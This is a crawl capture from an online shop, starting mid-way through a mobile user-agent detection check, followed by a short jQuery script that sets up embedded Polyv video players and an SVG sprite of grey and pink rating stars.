	    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    if($(window).width < 767){
    	isMobileDevice = true;
    }    
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pursevalley.ru/includes/cnzz.js
body_size: 449
content:
(function () {
    $('.polyvideo').each(function () {
        var divid = 'div_' + Math.ceil(Math.random() * 1000000);
        $(this).attr('id', divid);
        var vid = $(this).attr('vid'), width = $(this).attr('width') || '540', height = $(this).attr('height') || '300';
        var player = polyvObject('#' + divid).videoPlayer({ 'width': width, 'height': height, 'vid': vid,'forceH5':true });
    });
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/images/rating-stars.svg
body_size: 437
content:
<?xml version="1.0"?>
<!--Icons from directory ""-->
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="900" viewBox="0 0 300 900"><svg xmlns:xlink="http://www.w3.org/1999/xlink" id="star-dark-grey" style="enable-background:new 0 0 306 306" xml:space="preserve" height="300" viewBox="0 0 306 306" width="300" version="1.1" y="0" x="0px">	<g id="star-dark-grey-star-rate">		<polygon points="153 230.78 247.35 299.62 211.65 187.42 306 121.12 191.25 121.12 153 6.375 114.75 121.12 0 121.12 94.35 187.42 58.65 299.62" fill="#575757"/>	</g></svg><svg xmlns:xlink="http://www.w3.org/1999/xlink" id="star-grey" style="enable-background:new 0 0 306 306" xml:space="preserve" height="300" viewBox="0 0 306 306" width="300" version="1.1" y="300" x="0px">	<g id="star-grey-star-rate">		<polygon points="153 230.78 247.35 299.62 211.65 187.42 306 121.12 191.25 121.12 153 6.375 114.75 121.12 0 121.12 94.35 187.42 58.65 299.62" fill="#c9c9c9"/>	</g></svg><svg xmlns:xlink="http://www.w3.org/1999/xlink" id="star-pink" style="enable-background:new 0 0 306 306" xml:space="preserve" height="300" viewBox="0 0 306 306" width="300" version="1.1" y="600" x="0px">	<g id="star-pink-star-rate">		<polygon points="153 230.78 247.35 299.62 211.65 187.42 306 121.12 191.25 121.12 153 6.375 114.75 121.12 0 121.12 94.35 187.42 58.65 299.62" fill="#fa4969"/>	</g></svg></svg>
